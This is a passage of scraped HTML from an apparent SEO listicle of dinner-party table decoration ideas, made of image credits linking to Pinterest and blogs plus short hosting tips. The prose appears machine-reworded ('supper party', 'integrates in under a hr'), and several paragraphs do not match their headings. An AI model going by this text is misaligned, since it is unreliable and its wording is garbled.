 from Fall Dinner Party Menu The Best Fall Dinner Ideas for</b>. Source Image: <a href="https://i.pinimg.com/originals/16/47/ca/1647ca5de881c00813ae9fae2481537f.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/82964818111114415/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>This stick-to-your-ribs pasta recipe integrates in under a hr, which is perfect for hassle-free entertaining. Prepare the sauce before your guests get here, then cook the fettuccine according to the label just a couple of minutes before everybody is seated for dinner.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Dining_Table_With_Food_Home_Decorating_Ideas">3. Dining Table With Food Home Decorating Ideas</span></h2>
<p><img title="dining table with food" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-fresh-dining-table-with-food-home-decorating-ideas-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-fresh-dining-table-with-food-home-decorating-ideas-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Dining Table With Food Home Decorating Ideas</b>. Source Image: <a href="http://www.interiorholic.com/photos/dinner-table-decor1.jpg" target="_blank" rel="noopener noreferrer">teardropsonroses.blogspot.com</a>. Visit this site for details: <a href="https://teardropsonroses.blogspot.com/2014/07/dining-table-with-food.html" target="_blank" rel="noopener noreferrer">teardropsonroses.blogspot.com</a>. .</p>
<p>X</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Dinner_Party_Decorations">4. Dinner Party Decorations</span></h2>
<p><img title="dinner party decorations" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-unique-dinner-party-decorations-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-unique-dinner-party-decorations-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Dinner Party Decorations</b>. Source Image: <a href="http://www.punchbowl.com/gridfs/fs/4e7fe33174f6396853000c94-1317004082" target="_blank" rel="noopener noreferrer">www.punchbowl.com</a>. Visit this site for details: <a href="http://www.punchbowl.com/p/dinner-party-decorations" target="_blank" rel="noopener noreferrer">www.punchbowl.com</a>. .</p>
<p>Supper parties constantly feel like an excellent suggestion. Good food, good business, no corkage charges, no demand to even leave your home &#8230; yet if you&#8217;re the host, they can additionally be very stressful. Usually, you spend fifty percent of the day prepping, things obtain postponed, as well as you inevitably have to hide in the kitchen area when guests show up. Not to mention in some cases that gorgeous recipe you discovered on Pinterest winds up looking anything but, and also tasting mediocre at ideal. As well as easily, heading out to supper really feels well worth the splurge-financially and sanity-wise.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Tips_to_Decorate_a_Dinner_Party_Table">5. Tips to Decorate a Dinner Party Table</span></h2>
<p><img title="tips to decorate a dinner party table" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-tips-to-decorate-a-dinner-party-table-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-tips-to-decorate-a-dinner-party-table-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Tips to Decorate a Dinner Party Table</b>. Source Image: <a href="https://mani91.files.wordpress.com/2011/05/dinner-table.jpg" target="_blank" rel="noopener noreferrer">mani91.wordpress.com</a>. Visit this site for details: <a href="https://mani91.wordpress.com/2011/05/06/tips-to-decorate-a-dinner-party-table/" target="_blank" rel="noopener noreferrer">mani91.wordpress.com</a>. .</p>
<p>Slow-moving cookers are the secret ingredient-or rather, tool-to a smooth and effective dinner party. The magic happens in the pot, as well as you do not even have to be residence while it occurs. Preparation the meat in the morning, allow it simmer for 6 to 10 hrs (leaving a lot of time for a workout, massage, and much more), et cetera can be prepped in less than 10 mins. Your house will certainly smell like paradise, you&#8217;ll barely have to conceal in the kitchen, and also the end result will certainly taste anything but effortless.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/dinner-party-seating-ideas/" target="_blank" rel="nofollow" class="uae892b19c1f7044841b9bae9b5a413a9"><!-- INLINE RELATED POSTS 1/3 //--><style> .uae892b19c1f7044841b9bae9b5a413a9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uae892b19c1f7044841b9bae9b5a413a9:active, .uae892b19c1f7044841b9bae9b5a413a9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uae892b19c1f7044841b9bae9b5a413a9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uae892b19c1f7044841b9bae9b5a413a9 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uae892b19c1f7044841b9bae9b5a413a9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uae892b19c1f7044841b9bae9b5a413a9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 24 Best Ideas for Dinner Party Seating Ideas</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_Tablescape_for_Thai_dinner_party">6. Tablescape for Thai dinner party</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-beautiful-tablescape-for-thai-dinner-party-of-table-decoration-ideas-for-dinner-party-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-beautiful-tablescape-for-thai-dinner-party-of-table-decoration-ideas-for-dinner-party-scaled.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Tablescape for Thai dinner party</b>. Source Image: <a href="https://i.pinimg.com/originals/69/04/01/690401e5ba7fdc7f49f45d48b6643332.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/193162271489425189/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>This is a terrific dish for supper events that begin with a couple of apps, as it&#8217;s simple to leave the group and also come back mins later on with the major dish. Simply make sure the fish is of the highest possible high quality possible, as the inner layer remains primarily raw, as well as the last point you desire is miserable (read: sick) home visitors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Ohio_Thoughts_Italian_Dinner_Party">7. Ohio Thoughts Italian Dinner Party</span></h2>
<p><img title="italian dinner party" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-unique-ohio-thoughts-italian-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-unique-ohio-thoughts-italian-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Ohio Thoughts Italian Dinner Party</b>. Source Image: <a href="https://3.bp.blogspot.com/-9_sUMLbDOrQ/UzLQdMfJriI/AAAAAAAAC5c/IBFyH2UJwXk/s1600/P6017681.JPG" target="_blank" rel="noopener noreferrer">ohiothoughtsblog.blogspot.com</a>. Visit this site for details: <a href="https://ohiothoughtsblog.blogspot.com/2012/06/italian-dinner-party.html" target="_blank" rel="noopener noreferrer">ohiothoughtsblog.blogspot.com</a>. .</p>
<p>A great means to perk up a supper party is to have visitors help in the cooking area. As well as what visitors wouldn&#8217;t wish to assist spruce up their very own pizza? Maintain this dish in your back pocket and also consider having it prepped before visitors get here, after that let them go wild with various other active ingredients. Utilizing store-bought dough maintains points basic, and topping the outer edge with Whatever Bagel Spice makes it taste mind-blowing. How&#8217;s that for a pizza party?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Dinner_Party">8. Dinner Party</span></h2>
<p><img title="dinner party" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-luxury-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-luxury-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Dinner Party</b>. Source Image: <a href="https://beyondthedecorations.files.wordpress.com/2011/12/table.jpg" target="_blank" rel="noopener noreferrer">beyondthedecorations.wordpress.com</a>. Visit this site for details: <a href="https://beyondthedecorations.wordpress.com/2011/12/15/dinner-party/" target="_blank" rel="noopener noreferrer">beyondthedecorations.wordpress.com</a>. .</p>
<p>Grills are a supper party host&#8217;s finest friend-at the very least they ought to be. As soon as the steak marinades, it needs only a few mins on the grill, a few even more minutes to cool, and also prepares to consume. Make the marinate in the early morning for the best taste, as well as get arugula and also cheese from a farmer&#8217;s market for that fresh touch (as well as much more taste).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Fall_Table_Decor_Ideas">9. Fall Table Decor Ideas</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-new-fall-table-decor-ideas-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-new-fall-table-decor-ideas-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Fall Table Decor Ideas</b>. Source Image: <a href="https://i.pinimg.com/originals/44/87/9f/44879ff60a4159dc9abad358dd41071e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/240661173809309974/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Holding a supper party can be frustrating. The biggest choice is what to cook. Today I am sharing 12 supper party menu ideas that damage down what to offer including mixed drinks, appetisers, meals, sides, and treats.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_A_Special_Valentines_Celebration_Girlfriends_Edition">10. A Special Valentine’s Celebration Girlfriends Edition</span></h2>
<p><img title="a special valentines celebration girlfriends edition" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-unique-a-special-valentines-celebration-girlfriends-edition-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-unique-a-special-valentines-celebration-girlfriends-edition-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from A Special Valentine’s Celebration Girlfriends Edition</b>. Source Image: <a href="https://janiceblackmonevents.files.wordpress.com/2014/02/the-martha-blog.jpg" target="_blank" rel="noopener noreferrer">janiceblackmonevents.wordpress.com</a>. Visit this site for details: <a href="https://janiceblackmonevents.wordpress.com/2014/02/04/a-special-valentines-celebration-girlfriends-edition/" target="_blank" rel="noopener noreferrer">janiceblackmonevents.wordpress.com</a>. .</p>
<p>Everybody understands the fire drill of trying to pull off an elaborate supper party only to really feel too stressed, overwhelmed, and tired to actually appreciate it. We&#8217;ve created some simple dinner party ideas where guests will certainly be nourished as well as pleased, and you&#8217;ll have a subtle time pulling it with each other.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Dinner_party_themed_decorating_ideas">11. Dinner party themed decorating ideas</span></h2>
<p><img title="watch v=SDy qRj0dGM" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-luxury-dinner-party-themed-decorating-ideas-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-luxury-dinner-party-themed-decorating-ideas-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Dinner party themed decorating ideas</b>. Source Image: <a href="https://i.ytimg.com/vi/SDy_qRj0dGM/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=SDy_qRj0dGM" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. .</p>
<p>Dinner parties are an excellent means to reconnect with family as well as friends-and we think there&#8217;s no much better time for one than right currently. We&#8217;ve obtained you covered with our dinner party style generator. With over 30 different ideas, you&#8217;re bound to find a get-together that matches your taste as well as design.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_7_Steps_to_Mastering_the_Casual_Fall_Dinner_Party">12. 7 Steps to Mastering the Casual Fall Dinner Party</span></h2>
<p><img title="dinner party ideas" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-new-7-steps-to-mastering-the-casual-fall-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-new-7-steps-to-mastering-the-casual-fall-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from 7 Steps to Mastering the Casual Fall Dinner Party</b>. Source Image: <a href="https://okl.scene7.com/is/image/OKL/one%20kings%20lane_havens%20kitchen_OVERHEA%20OF%20TABLE%20WITH%20FOOD?wid=1066&amp;op_sharpen=1" target="_blank" rel="noopener noreferrer">www.onekingslane.com</a>. Visit this site for details: <a href="https://www.onekingslane.com/live-love-home/dinner-party-ideas/" target="_blank" rel="noopener noreferrer">www.onekingslane.com</a>. .</p>
<p>The summertime supper party intended by Jessica&#8217;s Supper Party isn&#8217;t just elegant-it&#8217;s mouthwatering as well. Raise basic American price like steaks as well as shrimp cocktail. Don&#8217;t fail to remember to up the sophistication in your decor, also, with crisp white linens as well as silver serveware.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Various_Christmas_Dinner_Table_Decoration_Ideas_Dinner">13. Various Christmas Dinner Table Decoration Ideas Dinner</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-lovely-various-christmas-dinner-table-decoration-ideas-dinner-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-lovely-various-christmas-dinner-table-decoration-ideas-dinner-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Various Christmas Dinner Table Decoration Ideas Dinner</b>. Source Image: <a href="https://i.pinimg.com/originals/dd/f1/33/ddf1339c5f520c162e3e3daabe9123ce.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/318137161151699416/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/menu-ideas-for-new-years-eve-dinner-party/" target="_blank" rel="nofollow" class="u4b406e53ca46b44b1609917d5d5b0982"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4b406e53ca46b44b1609917d5d5b0982 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4b406e53ca46b44b1609917d5d5b0982:active, .u4b406e53ca46b44b1609917d5d5b0982:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4b406e53ca46b44b1609917d5d5b0982 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4b406e53ca46b44b1609917d5d5b0982 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4b406e53ca46b44b1609917d5d5b0982 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4b406e53ca46b44b1609917d5d5b0982:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Best 24 Menu Ideas for New Years Eve Dinner Party</span></div></a></div><p>It&#8217;s time to boldly go into the universe of dinner celebrations. Organizing a dinner party is a great way to construct longlasting connections and produce a far better neighborhood of good friends. Ends up, your close friends are an inventive source completely red wine. Usually, people agree to spend more on white wine for a party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Thanksgiving_dinner_table_setting_ideas_christmas_dinner">14. Thanksgiving dinner table setting ideas christmas dinner</span></h2>
<p><img title="d0b b670" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-luxury-thanksgiving-dinner-table-setting-ideas-christmas-dinner-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-luxury-thanksgiving-dinner-table-setting-ideas-christmas-dinner-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Thanksgiving dinner table setting ideas christmas dinner</b>. Source Image: <a href="http://www.mytechref.com/size/1152x864/server25-cdn/2016/04/01/christmas-dinner-table-decorations-dinner-party-table-decorating-ideas-d0b188295542b670.jpg" target="_blank" rel="noopener noreferrer">www.mytechref.com</a>. Visit this site for details: <a href="http://www.mytechref.com/d0b188295542b670.html" target="_blank" rel="noopener noreferrer">www.mytechref.com</a>. .</p>
<p>Occasionally a supper party is spontaneous. Luckily, you can dress up rapidly made foods such as chili, nachos and Chinese take-out with your ideal plateware. A great party to rush with each other? A promotion party or spontaneous celebration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Ways_To_Decorate_Your_Dinner_Table_For_Maximum_Advantage">15. Ways To Decorate Your Dinner Table For Maximum Advantage</span></h2>
<p><img title="ways decorate dinner table maximum advantage" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-new-ways-to-decorate-your-dinner-table-for-maximum-advantage-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-new-ways-to-decorate-your-dinner-table-for-maximum-advantage-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Ways To Decorate Your Dinner Table For Maximum Advantage</b>. Source Image: <a href="http://art.ekstrax.com/wp-content/uploads/2014/10/dinner-table-decoration-17.jpg" target="_blank" rel="noopener noreferrer">www.boredart.com</a>. Visit this site for details: <a href="http://www.boredart.com/2014/12/ways-decorate-dinner-table-maximum-advantage.html" target="_blank" rel="noopener noreferrer">www.boredart.com</a>. .</p>
<p>Champion the usually overlooked part of supper and host a treat party. For a dessert party, choice wines that are sweeter than the food. If you want to recognize even more concerning why white wine ought to be sweeter, check out 5 tips on food and wine pairing. Get your buddies to bring the desserts based around a style (i.e., delicious chocolate, fruit, iced up, etc.) as well as you can give the booze. Perfect for girls night in, bachelorette parties and also weeknight dinner parties.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_How_to_Throw_a_Great_Thanksgiving_Dinner_Party_for_Your">16. How to Throw a Great Thanksgiving Dinner Party for Your</span></h2>
<p><img title="how to have great thanksgiving dinner" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-how-to-throw-a-great-thanksgiving-dinner-party-for-your-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-how-to-throw-a-great-thanksgiving-dinner-party-for-your-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from How to Throw a Great Thanksgiving Dinner Party for Your</b>. Source Image: <a href="https://1.bp.blogspot.com/-QOyv3_Biq28/Uo-XElj5nnI/AAAAAAAAC6s/tRrGmVEZFP0/s1600/chic-thanksgiving-decorations-for-table.jpg" target="_blank" rel="noopener noreferrer">officefurnituredealsblog.blogspot.com</a>. Visit this site for details: <a href="https://officefurnituredealsblog.blogspot.com/2013/11/how-to-have-great-thanksgiving-dinner.html" target="_blank" rel="noopener noreferrer">officefurnituredealsblog.blogspot.com</a>. .</p>
<p>For the evening owls, late evening dinners are the best. You can concentrate a late night supper party around a film and serve supper alongside or afterward. Late night eaters have a tendency to be indulgent, which is the ideal opportunity to bring out your smoked salmon mousse recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Elegant_Outside_Table_Decor_Idea_Dinner_Party">17. Elegant Outside Table Decor Idea Dinner Party</span></h2>
<p><img title="elegant outside table decor idea dinner party" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-best-of-elegant-outside-table-decor-idea-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-best-of-elegant-outside-table-decor-idea-dinner-party-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from Elegant Outside Table Decor Idea Dinner Party</b>. Source Image: <a href="http://www.awortheyread.com/wp-content/uploads/2014/05/Outdoor-Dinner-Party-Idea.jpg" target="_blank" rel="noopener noreferrer">www.awortheyread.com</a>. Visit this site for details: <a href="http://www.awortheyread.com/elegant-outside-table-decor-idea-dinner-party/" target="_blank" rel="noopener noreferrer">www.awortheyread.com</a>. .</p>
<p>A local food supper concentrates on a particular area. As opposed to generalizing &#8220;Italian Food,&#8221; concentrate your dinner on a particular location, such as Basilicata, Italy. Unexpectedly, you are able to create conforming recipes more quickly based on a localized food. This supper party suggestion is excellent for birthdays and also commemorating the seasons.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_chocolate_brown_tablecloth_white_florals_perfectly">18. chocolate brown tablecloth white florals perfectly</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-elegant-chocolate-brown-tablecloth-white-florals-perfectly-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-elegant-chocolate-brown-tablecloth-white-florals-perfectly-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from chocolate brown tablecloth white florals perfectly</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/cb/e4/30/cbe430508f07dae9ab0219fd56ec1935.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/5277724533751914/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Autumn&#8217;s virtually below, and we&#8217;re just as influenced as you are to toss a big, magical autumn dinner party. It&#8217;s our favored period, after all-why not share it with loved ones around a beautifully set table? With so numerous recipes as well as tons of inspiration floating about out there, it can be difficult to understand where to start when it comes to drop dinner party ideas. We&#8217;re here to squash (!) your dinner party fears once and for all with a ton of fall-inspired dishes, autumnal decor ideas, as well as scrumptious, seasonal desserts that your guests will certainly be talking about long after the party&#8217;s over. Whether you remain in the mood for meat as well as potatoes (just how does a strip steak with lemon mashed potatoes seem?) or something a bit more tough (like a from-scratch potato gnocchi that&#8217;ll wow all your buddies), there&#8217;s most likely something for you on our list of ideas. As well as food&#8217;s simply the idea of the iceberg right here: Cute, woodsy place card holders, apple tea lights, and tasty sugar apple favors round out the night perfectly, while cozy design touches will keep your residence warm as well as your company grinning. Send out your invites, round up a few pals, and don&#8217;t neglect to light up your fire place while you&#8217;re at it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_The_Cuban_In_My_Coffee_Chic_Halloween_Dinner_Party_Decor">19. The Cuban In My Coffee Chic Halloween Dinner Party Decor</span></h2>
<p><img title="chic halloween dinner party decor" src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-the-cuban-in-my-coffee-chic-halloween-dinner-party-decor-of-table-decoration-ideas-for-dinner-party.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/table-decoration-ideas-for-dinner-party/" data-jpibfi-post-title="24 Best Ideas Table Decoration Ideas for Dinner Party" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/table-decoration-ideas-for-dinner-party-inspirational-the-cuban-in-my-coffee-chic-halloween-dinner-party-decor-of-table-decoration-ideas-for-dinner-party.jpg" ><br />
<b>Best Table Decoration Ideas For Dinner Party<br />
 from The Cuban In My Coffee Chic Halloween Dinner Party Decor</b>. Source Image: <a href="https://2.bp.blogspot.com/-IGGYve_mZpI/UmE_PMAUZaI/AAAAAAAAITY/QrM_h7eSjCA/s1600/halloween+dinner+party.jpg" target="_blank" rel="noopener noreferrer">thecubaninmycoffee.blogspot.com</a>. Visit this site for details: <a href="https://thecubaninmycoffee.blogspot.com/2013/10/chic-halloween-dinner-party-decor.html" target="_blank" rel="noopener noreferrer">thecubaninmycoffee.blogspot.com</a>. .</p>
